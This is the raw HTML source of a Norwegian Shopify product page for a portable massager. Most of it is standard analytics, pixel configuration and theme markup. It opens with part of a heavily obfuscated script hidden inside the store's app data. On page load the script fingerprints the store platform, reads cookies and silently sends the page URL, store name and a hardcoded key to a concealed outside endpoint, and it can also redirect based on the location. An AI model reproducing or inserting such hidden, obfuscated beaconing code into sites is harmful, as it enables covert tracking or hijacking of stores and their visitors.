_0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "estytop.myshopify.com",
      money_format: "{{amount_with_comma_separator}} kr",
      currency: "NOK",
      symbol: "kr",
      iso: "NOK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60156674180,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60156674180,storefrontBaseUrl: "https://estytop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2782724228","configuration":"{\"projectId\":\"uj3wfkc13p\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"014847bbf13270aa001a30c5c904c9a3","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2645852292","configuration":"{\"accountID\":\"6901db760ed19e8302a0323f\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"26839c86d2ffc43ce8bc72f7dd30c4a4","type":"APP","apiClientId":161884340225,"privacyPurposes":["SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"70123652","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"65449940bd91625835f85eba\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"estytop","paymentSettings":{"currencyCode":"NOK"},"myshopifyDomain":"estytop.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/estytop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":659.0,"currencyCode":"NOK"},"product":{"title":"Multifunksjonell bærbar trådløs massasjeapparat","vendor":"estytop","id":"7258263552132","untranslatedTitle":"Multifunksjonell bærbar trådløs massasjeapparat","url":"\/products\/multifunctional-portable-wireless-massager","type":"Helse \u0026 Skjønnhet"},"id":"41809665654916","image":{"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002"},"sku":"LA80254638C01","title":"Felles kabelforsyning EU-plugg \/ Blå","untranslatedTitle":"Felles kabelforsyning EU-plugg \/ Blå"},{"price":{"amount":659.0,"currencyCode":"NOK"},"product":{"title":"Multifunksjonell bærbar trådløs massasjeapparat","vendor":"estytop","id":"7258263552132","untranslatedTitle":"Multifunksjonell bærbar trådløs massasjeapparat","url":"\/products\/multifunctional-portable-wireless-massager","type":"Helse \u0026 Skjønnhet"},"id":"41809665687684","image":{"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002"},"sku":"LA80254638C02","title":"Felles kabelforsyning EU-plugg \/ Grå","untranslatedTitle":"Felles kabelforsyning EU-plugg \/ Grå"},{"price":{"amount":769.0,"currencyCode":"NOK"},"product":{"title":"Multifunksjonell bærbar trådløs massasjeapparat","vendor":"estytop","id":"7258263552132","untranslatedTitle":"Multifunksjonell bærbar trådløs massasjeapparat","url":"\/products\/multifunctional-portable-wireless-massager","type":"Helse \u0026 Skjønnhet"},"id":"41809665720452","image":{"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002"},"sku":"LA80254638LAN","title":"Oppladbar batteriforsyning \/ Blå","untranslatedTitle":"Oppladbar batteriforsyning \/ Blå"},{"price":{"amount":769.0,"currencyCode":"NOK"},"product":{"title":"Multifunksjonell bærbar trådløs massasjeapparat","vendor":"estytop","id":"7258263552132","untranslatedTitle":"Multifunksjonell bærbar trådløs massasjeapparat","url":"\/products\/multifunctional-portable-wireless-massager","type":"Helse \u0026 Skjønnhet"},"id":"41809665753220","image":{"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002"},"sku":"LA80254638HUI","title":"Oppladbar batteriforsyning \/ Grå","untranslatedTitle":"Oppladbar batteriforsyning \/ Grå"}],"purchasingCompany":null},},"https://estytop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60156674180","storefrontBaseUrl":"https:\/\/estytop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":659.0,\"currencyCode\":\"NOK\"},\"product\":{\"title\":\"Multifunksjonell bærbar trådløs massasjeapparat\",\"vendor\":\"estytop\",\"id\":\"7258263552132\",\"untranslatedTitle\":\"Multifunksjonell bærbar trådløs massasjeapparat\",\"url\":\"\/products\/multifunctional-portable-wireless-massager\",\"type\":\"Helse \u0026 Skjønnhet\"},\"id\":\"41809665654916\",\"image\":{\"src\":\"\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002\"},\"sku\":\"LA80254638C01\",\"title\":\"Felles kabelforsyning EU-plugg \/ Blå\",\"untranslatedTitle\":\"Felles kabelforsyning EU-plugg \/ Blå\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'NOK';
  var meta = {"product":{"id":7258263552132,"gid":"gid:\/\/shopify\/Product\/7258263552132","vendor":"estytop","type":"Helse \u0026 Skjønnhet","handle":"multifunctional-portable-wireless-massager","variants":[{"id":41809665654916,"price":65900,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Blå","public_title":"Felles kabelforsyning EU-plugg \/ Blå","sku":"LA80254638C01"},{"id":41809665687684,"price":65900,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Grå","public_title":"Felles kabelforsyning EU-plugg \/ Grå","sku":"LA80254638C02"},{"id":41809665720452,"price":76900,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Oppladbar batteriforsyning \/ Blå","public_title":"Oppladbar batteriforsyning \/ Blå","sku":"LA80254638LAN"},{"id":41809665753220,"price":76900,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Oppladbar batteriforsyning \/ Grå","public_title":"Oppladbar batteriforsyning \/ Grå","sku":"LA80254638HUI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7258263552132,"requestId":"5c0afe64-1563-40b4-bd22-6a8b85eab0c3-1768600490"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60156674180,
      theme_id: 188358918276,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//estytop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//estytop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//estytop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60156674180,"isMerchantRequest":null,"themeId":188358918276,"themeCityHash":"16418810740666596518","contentLanguage":"nb","currency":"NOK","eventMetadataId":"5878be69-28bd-46cc-9ed2-0aa850eb3299"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7258263552132,"requestId":"5c0afe64-1563-40b4-bd22-6a8b85eab0c3-1768600490","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"NOK","variantId":41809665654916,"productId":7258263552132,"productGid":"gid:\/\/shopify\/Product\/7258263552132","name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Blå","price":"659.00","sku":"LA80254638C01","brand":"estytop","variant":"Felles kabelforsyning EU-plugg \/ Blå","category":"Helse \u0026 Skjønnhet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"NOK","variantId":41809665654916,"productId":7258263552132,"productGid":"gid:\/\/shopify\/Product\/7258263552132","name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Blå","price":"659.00","sku":"LA80254638C01","brand":"estytop","variant":"Felles kabelforsyning EU-plugg \/ Blå","category":"Helse \u0026 Skjønnhet","nonInteraction":true,"remote":false,"referer":"https:\/\/estytop.com\/products\/multifunctional-portable-wireless-massager"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//estytop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://estytop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60156674180"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="188358918276"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://estytop.com/api/collect"
></script>
</head>

  <body class="gradient">
    
      <a class="skip-to-content-link button visually-hidden" href="#MainContent">
        Gå videre til innholdet
      </a><div id="shopify-section-announcement-bar" class="shopify-section">

<div class="announcement_bar_swiper">
    <div class="swiper-wrapper"><div class="swiper-slide announcement-bar color-accent-2 gradient" role="region" aria-label="Kunngjøring" ><p class="announcement-bar__message h5">
                    Gratis frakt over 500 kr
</p></div></div>
</div>
<style data-shopify>

.announcement_bar_swiper{
  position:relative;
  width: 100%;
  height: 40px;
  overflow: hidden;
}

.announcement-bar{
  padding:0;
  margin: 0;
